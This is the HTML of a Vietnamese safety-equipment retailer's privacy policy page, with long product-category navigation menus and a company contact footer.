							<li class=' menu'><a class='sub-menu' href="/mat-na-han"><div>Mặt Nạ Hàn</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/khau-trang-bao-ho"><div>Khẩu Trang Bảo Hộ</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phin-loc-doc"><div>Phin Lọc Độc</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/gang-tay-bao-ho-lao-dong">
						
						<span class="menu_title">Găng Tay Bảo Hộ Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gang-tay-cao-su"><div>Găng Tay Cao Su</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gang-tay-soi-vai"><div>Găng Tay Sợi, Vải</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gang-tay-bao-ho-khac"><div>Găng Tay Bảo Hộ Khác</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/day-dai-an-toan">
						
						<span class="menu_title">Dây Đai An Toàn</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/day-an-toan"><div>Dây An Toàn</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/thang-day-luoi-an-toan-phu-kien"><div>Thang Dây, Lưới An Toàn, Phụ Kiện</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/day-cau-hang"><div>Dây Cẩu Hàng</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/kinh-bao-ho-lao-dong">
						
						<span class="menu_title">Kính Bảo Hộ</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/luoi-an-toan-cong-trinh">
						
						<span class="menu_title">Lưới An Toàn</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/ao-phao-phao-cuu-sinh">
						
						<span class="menu_title">Áo Phao, Phao Cứu Sinh</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ao-phao"><div>Áo Phao</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phao-cuu-sinh"><div>Phao Cứu Sinh</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ao-mua"><div>Áo Mưa</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/thiet-bi-an-toan-nganh-dien">
						
						<span class="menu_title">Thiết Bị An Toàn Ngành Điện</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gang-tay-cach-dien"><div>Găng Tay Cách Điện</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ung-cach-dien"><div>Ủng Cách Điện</div></a></li>
							
							
							
							

							

							<li class=' menu'>
								<a class='sub-menu' href="/tham-cach-dien"><div>Thảm Cách Điện</div><i class='fa fa-angle-right arrow'></i></a>
								<ul class="submenu">
									<div class='submenu_padding'>
										
										
										
										<li class=''><a class='sub-menu' href="/tham-cach-dien"><div>Thảm Cách Điện</div></a>
										</li>
										
									</div>
								</ul>
							</li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/dung-cu-cach-dien-khac"><div>Dụng Cụ Cách Điện Khác</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/thiet-bi-phong-sach">
						
						<span class="menu_title">Thiết Bị Phòng Sạch</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/thiet-bi-giao-thong-cong-truong">
						
						<span class="menu_title">Thiết Bị Giao Thông, Công Trường</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bien-bao-cong-trinh"><div>Biển Báo Công Trình</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bien-bao-giao-thong"><div>Biển Báo Giao Thông</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/thiet-bi-an-toan-giao-thong"><div>Thiết Bị An Toàn Giao Thông</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/mang-nilon-trai-san">
						
						<span class="menu_title">Màng Nilon Trải Sàn</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/thiet-bi-an-toan-lao-dong">
						
						<span class="menu_title">Thiết Bị An Toàn Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bat-cac-loai"><div>Bạt Các Loại</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/cac-mat-hang-khac-1"><div>Các Thiết Bị Khác</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/tui-dung-dung-cu"><div>Túi Đựng Dụng Cụ</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bat-dua-cac-loai"><div>BẠT DỨA CÁC LOẠI</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/luoi-che-nang">
						
						<span class="menu_title">Lưới Che Nắng</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							

							<li class=' menu'>
								<a class='sub-menu' href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div><i class='fa fa-angle-right arrow'></i></a>
								<ul class="submenu">
									<div class='submenu_padding'>
										
										
										
										<li class=''><a class='sub-menu' href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div></a>
										</li>
										
									</div>
								</ul>
							</li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/den-exit-den-su-co">
						
						<span class="menu_title">Đèn Exit, Đèn Sự Cố</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							

							<li class=' menu'>
								<a class='sub-menu' href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div><i class='fa fa-angle-right arrow'></i></a>
								<ul class="submenu">
									<div class='submenu_padding'>
										
										
										
										<li class=''><a class='sub-menu' href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a>
										</li>
										
									</div>
								</ul>
							</li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/cao-su-ky-thuat">
						
						<span class="menu_title">Cao Su Kỹ Thuật</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bang-tai-cao-su"><div>Băng Tải Cao Su</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ong-cao-su-chiu-luc"><div>Ống Cao Su Chịu Lực</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phu-tung-cao-su-ky-thuat"><div>Phụ Tùng Cao Su Kỹ Thuật</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/day-cau-hang-day-tang-do-chang-hang">
						
						<span class="menu_title">Dây Cẩu Hàng, Dây Tăng Đơ Chằng Hàng</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/bat-dua-cac-loai">
						
						<span class="menu_title">Bạt Dứa Các Loại</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/bang-canh-bao-cap-ngam">
						
						<span class="menu_title">Băng Cảnh Báo Cáp Ngầm</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/day-phan-quang-nhua-vai">
						
						<span class="menu_title">Dây Phản Quang Nhựa, Vải</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/quan-ao-phoi-mau">
						
						<span class="menu_title">QUẦN ÁO PHỐI MÀU</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/gie-lau-may">
						
						<span class="menu_title">Giẻ Lau Máy</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							

							<li class=' menu'>
								<a class='sub-menu' href="/gie-lau-may"><div>Giẻ Lau Máy</div><i class='fa fa-angle-right arrow'></i></a>
								<ul class="submenu">
									<div class='submenu_padding'>
										
										
										
										<li class=''><a class='sub-menu' href="/gie-lau-may"><div>Giẻ Lau Máy</div></a>
										</li>
										
									</div>
								</ul>
							</li>
							
							
						</div>
					</ul>
				</li>
				
				
			</ul>
			</div>
		</div>
	</div>
</div>
<script>
	
</script>
	<!-- end left menu -->
	<div class='slider_wrap'>
		






























<nav id="primary-menu" class='style-5 hidden-xs hidden-sm'>
	<ul>
		
		
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		

		
		<!-- normal sub menu -->
		<li class=''>
			<a class='menu' href="/">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Trang chủ' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_1.png?1750991133669' />
						
					</div>
					Trang chủ
				</div>
			</a>
			<i class='fa fa-angle-right hidden-lg hidden-md submenu_toggle' style='position:absolute; right: 0; font-size: 16px; width: 25px; margin:0;'></i>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
						
						<li class=''><a href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
						
						<li class=''><a href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
						
						<li class=''><a href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/mu-co-i"><div>Mũ Cối</div></a></li>
						
						<li class=''><a href="/mu-va-i"><div>Mũ Vải</div></a></li>
						
						<li class=''><a href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/giay-lua-kleenex-ft"><div>GIẤY LỤA KLEENEX FT</div></a></li>
				
				
			</ul>
		</li>
		<!-- end normal sub menu -->
		
		
		
		
		
		
		
		<li class = ''>
			<a href="/gioi-thieu">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Giới thiệu' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_2.png?1750991133669' />
						
					</div>
					Giới thiệu
				</div>
			</a>
		</li>
		
		
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		

		
		<!-- normal sub menu -->
		<li class=''>
			<a class='menu' href="/collections/all">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Sản phẩm' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_3.png?1750991133669' />
						
					</div>
					Sản phẩm
				</div>
			</a>
			<i class='fa fa-angle-right hidden-lg hidden-md submenu_toggle' style='position:absolute; right: 0; font-size: 16px; width: 25px; margin:0;'></i>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
						
						<li class=''><a href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
						
						<li class=''><a href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
						
						<li class=''><a href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/mu-co-i"><div>Mũ Cối</div></a></li>
						
						<li class=''><a href="/mu-va-i"><div>Mũ Vải</div></a></li>
						
						<li class=''><a href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mat-na-bao-ho-khau-trang"><div>Mặt Nạ Bảo Hộ, Khẩu Trang</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/mat-na-phong-doc"><div>Mặt Nạ Phòng Độc</div></a></li>
						
						<li class=''><a href="/mat-na-han"><div>Mặt Nạ Hàn</div></a></li>
						
						<li class=''><a href="/khau-trang-bao-ho"><div>Khẩu Trang Bảo Hộ</div></a></li>
						
						<li class=''><a href="/phin-loc-doc"><div>Phin Lọc Độc</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/gang-tay-bao-ho-lao-dong"><div>Găng Tay Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/gang-tay-cao-su"><div>Găng Tay Cao Su</div></a></li>
						
						<li class=''><a href="/gang-tay-soi-vai"><div>Găng Tay Sợi, Vải</div></a></li>
						
						<li class=''><a href="/gang-tay-bao-ho-khac"><div>Găng Tay Bảo Hộ Khác</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/day-dai-an-toan"><div>Dây Đai An Toàn</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/day-an-toan"><div>Dây An Toàn</div></a></li>
						
						<li class=''><a href="/thang-day-luoi-an-toan-phu-kien"><div>Thang Dây, Lưới An Toàn, Phụ Kiện</div></a></li>
						
						<li class=''><a href="/day-cau-hang"><div>Dây Cẩu Hàng</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/kinh-bao-ho-lao-dong"><div>Kính Bảo Hộ Lao Động</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/ao-phao-phao-cuu-sinh"><div>Áo Phao, Phao Cứu Sinh</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/ao-phao"><div>Áo Phao</div></a></li>
						
						<li class=''><a href="/phao-cuu-sinh"><div>Phao Cứu Sinh</div></a></li>
						
						<li class=''><a href="/ao-mua"><div>Áo Mưa</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-an-toan-nganh-dien"><div>Thiết Bị An Toàn Ngành Điện</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/gang-tay-cach-dien"><div>Găng Tay Cách Điện</div></a></li>
						
						<li class=''><a href="/ung-cach-dien"><div>Ủng Cách Điện</div></a></li>
						
						<li class=''><a href="/tham-cach-dien"><div>Thảm Cách Điện</div></a></li>
						
						<li class=''><a href="/dung-cu-cach-dien-khac"><div>Dụng Cụ Cách Điện Khác</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-phong-sach"><div>Thiết Bị Phòng Sạch</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-giao-thong-cong-truong"><div>Thiết Bị Giao Thông, Công Trường</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/bien-bao-cong-trinh"><div>Biển Báo Công Trình</div></a></li>
						
						<li class=''><a href="/bien-bao-giao-thong"><div>Biển Báo Giao Thông</div></a></li>
						
						<li class=''><a href="/thiet-bi-an-toan-giao-thong"><div>Thiết Bị An Toàn Giao Thông</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/cac-mat-hang-khac-1"><div>Các Mặt Hàng Khác</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/nha-bat-co-dong-quan-doi"><div>NHÀ BẠT CƠ ĐỘNG QUÂN ĐỘI</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/quan-ao-phoi-mau"><div>QUẦN ÁO PHỐI MÀU</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-an-toan-cong-trinh-1"><div>Lưới An Toàn Công Trình</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/gie-lau-may"><div>Giẻ Lau Máy</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/gie-lau-may"><div>Giẻ Lau Máy</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/tham-cach-dien"><div>Thảm Cách Điện</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/tham-cach-dien"><div>Thảm Cách Điện</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/bat-dua-cac-loai"><div>BẠT DỨA CÁC LOẠI</div></a></li>
				
				
			</ul>
		</li>
		<!-- end normal sub menu -->
		
		
		
		
		
		
		
		<li class = ''>
			<a href="/tin-tuc">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Tin tức' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_4.png?1750991133669' />
						
					</div>
					Tin tức
				</div>
			</a>
		</li>
		
		
		
		
		
		
		<li class = ''>
			<a href="/ban-do">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Bản đồ' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_5.png?1750991133669' />
						
					</div>
					Bản đồ
				</div>
			</a>
		</li>
		
		
		
		
		
		
		<li class = ''>
			<a href="/lien-he">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Liên hệ' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_6.png?1750991133669' />
						
					</div>
					Liên hệ
				</div>
			</a>
		</li>
		
		
		
		
		
		
		<li class = ''>
			<a href="/huong-dan-mua-hang">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Chính sách mua hàng' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_7.png?1750991133669' />
						
					</div>
					Chính sách mua hàng
				</div>
			</a>
		</li>
		
		
	</ul>
</nav>

<style>
	#primary-menu > ul > li:hover > ul {
		display: block;
	}
	
	#primary-menu > ul > li > ul > li:hover > ul {
		display: block;	
	}
</style>

<script>
	$(document).ready(function() {
		$("#sidebar-wrapper ul li a span").click(function( event ) {
			event.preventDefault();
			var li = $(this).parents('li');
			li.children('ul').toggle('slow');
		});
	});
</script>

		
	</div>
	<div class='clear'></div>
</div>

			<!-- Content
============================================= -->
			<!-- Page Title
============================================= -->
<section id="page-title">
	<div class="container clearfix">
		<ol class="breadcrumb col-md-6 col-sm-6">
			<li><a href="/">Trang chủ</a></li>
			
			<li class='active'>Chính sách bảo mật thông tin</li>
			
		</ol>
	</div>
</section>
<!-- #page-title end -->

<!-- Content
============================================= -->
<section id="content">

	<div class="content-wrap">
		<style>
			.content-wrap ul {
				margin-left: 30px;
			}
		</style>
		<div class="container clearfix">
			<p><strong>1. Mục đích và phạm vi thu thập</strong></p>
<p>Cảm ơn Quý khách đã truy cập vào website của chúng tôi, để sử dụng dịch vụ tại website, Quý khách có thể được yêu cầu đăng ký thông tin cá nhân với chúng tôi như:</p>
<p>- Họ và tên, địa chỉ liên lạc</p>
<p>- Email, số điện thoại di dộng</p>
<p>Chúng tôi cũng có thể thu thập thông tin về số lần viếng thăm website của chúng tôi bao gồm số trang Quý khách xem, số links Quý khách click và các thông tin khác liên quan đến việc kết nối đến địa chỉ chỉ baoholaodongthanhlong.com…</p>
<p><strong>2. Phạm vi sử dụng thông tin</strong></p>
<p>baoholaodongthanhlong.com thu thập và sử dụng thông tin cá nhân với mục đích phù hợp và hoàn toàn tuân thủ “chính sách bảo mật” này. Chúng tôi chỉ sử dụng thông tin của Quý khách trong nội bộ công ty hoặc có thể công bố cho bên thứ 3 như các đại lý, các nhà cung cấp dịch vụ khác nhằm cung cấp dịch vụ tốt nhất, tối ưu nhất cho Quý khách.</p>
<p>Khi cần thiết chúng tôi có thể sử dụng những thông tin này để liên hệ trực tiếp với Quý khách như gửi thư ngỏ, đơn đặt hàng, thư cảm ơn, thôn tin về kỹ thuật và bảo mật, thông tin về khuyến mại, thông tin về sản phẩm dịch vụ mới….</p>
<p><strong>3. Thời gian lưu trữ thông tin</strong></p>
<p>Các thông tin của Quý khách hàng sẽ được lưu trữ &nbsp;trong hệ thống nội bộ của công ty chúng tôi cho đến khi Quý khách có yêu cầu hủy bỏ các thông tin đã cung cấp.</p>
<p><strong>4. Địa chỉ của đơn vị thụ thập và quản lý thông tin cá nhân</strong></p>
<p>CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG<br />
<br />
Mã số thuế 0106364920 đăng kí ngày 15 tháng 10 năm 2019 tại Sở kế hoạch và đâu tư thành phố Hà Nội<br />
<br />
Hotline: 0978911268 - 0978 887 072 - 0984 283 293</p>
<p><strong>5. Phương tiện và công cụ để người dùng tiếp cận và chỉnh sửa dữ liệu cá nhân</strong></p>
<p>Quý khách muốn chỉnh sửa thông tin cá nhân của mình vui lòng liên hệ tổng đài chăm sóc khách hàng của chúng tôi qua số điện thoại:&nbsp; 0978911268 - 0978 887 072 - 0984 283 293 hoặc qua địa chỉ email:&nbsp;<a href="mailto:lemavietnam@mich.com.vn">&nbsp;bhldthanhlong@gmail.com</a></p>
<p><strong>6. Cam kết bảo mật thông tin cá nhân khách hàng</strong></p>
<p>Chúng tôi cam kết bảo mật thông tin của Quý khách hàng bằng mọi hình thức có thể theo chính bảo vệ thông tin cá nhân của chúng tôi.</p>
<p>Chúng tôi tuyệt đối không chia sẻ thông tin của Quý khách cho bất cứ công ty hay bên thứ 3 nào khác ngoại trừ các đại lý và các nhà cung cấp liên quan đến việc cung cấp dịch vụ cho Quý khách hàng.</p>

		</div>

	</div>

</section><!-- #content end -->

			<!-- #content end -->

			<!-- Footer
============================================= -->
			<footer id="footer" class='dark'>
	
	<div class="container">
	<!-- Footer Widgets
============================================= -->
	<div class="footer-widgets-wrap clearfix footer_wrap_2">
		<div class="prefooter_one col-lg-3 col-md-3 col-sm-4 col-xs-12 text-center">
			<div class="widget clearfix">
				<a href='' class='footer_logo'>
					<img alt='CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/footer_logo.png?1750991133669' />
				</a>
				<p style='margin: 10px 0 0 0'>Chúng tôi tin chất lượng là dịch vụ tốt nhất.</p>

				<a href="http://online.gov.vn/Home/WebDetails/103767" target="_blank"><img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/logo_bct.png?1750991133669" style="    padding: 5%;max-width:100%"></a>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'></div>
		</div>
		<div class="prefooter_one col-lg-3 col-md-3 col-sm-4 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Giới thiệu</h4>
				<ul>
					
					<li><a href="/">Trang chủ</a></li>
					
					<li><a href="/gioi-thieu">Giới thiệu</a></li>
					
					<li><a href="/collections/all">Sản phẩm</a></li>
					
					<li><a href="/tin-tuc">Tin tức</a></li>
					
					<li><a href="/ban-do">Bản đồ</a></li>
					
					<li><a href="/lien-he">Liên hệ</a></li>
					
					<li><a href="/huong-dan-mua-hang">Chính sách mua hàng</a></li>
					
				</ul>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>
			</div>
		</div>
		<div class="prefooter_one col-lg-3 col-md-3 col-sm-4 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Chính sách</h4>
				<ul>
					
					<li><a href="/chinh-sach-bao-mat-thong-tin">Chính sách bảo mật</a></li>
					
					<li><a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a></li>
					
					<li><a href="/chinh-sach-doi-tra-hang-va-hoan-tien">Chính sách đổi trả</a></li>
					
					<li><a href="/chinh-sach-kiem-hang">Chính sách kiểm hàng</a></li>
					
					<li><a href="/chinh-sach-thanh-toan">Chính sách thanh toán</a></li>
					
				</ul>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>
			</div>
		</div>
		<div class="prefooter_one col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div class="widget widget_links clearfix">
				<h4>Liên hệ</h4>
				

				<b>CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG</b><br>

Mã số thuế 0106364920 đăng kí ngày 15 tháng 10 năm 2019 tại Sở kế hoạch và đâu tư thành phố Hà Nội<br>

<b>Hotline:</b> 0978911268  - 0868 191 268 <br> 0984 283 293<br>
<b>Website: </b>http://baoholaodongthanhlong.com/<br>
<b>Email:</b>    bhldthanhlong@gmail.com <br>
<b>Địa chỉ:</b> Số nhà 24/5 đường Thanh Lãm, Phường Phú Lãm, Hà Đông, TP Hà Nội<br>
<b>MST:</b> 0106364920<br>
<b>Tài khoản ngân hàng: </b>4502722805 Tại Ngân hàng BIDV CN Hà Đông


			</div>
		</div>
	</div><!-- .footer-widgets-wrap end -->
	
	<div class='payment_block'>
		<h4>Hình thức thanh toán</h4>
		<img alt='Hình thức thanh toán' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/payment_img.png?1750991133669' />
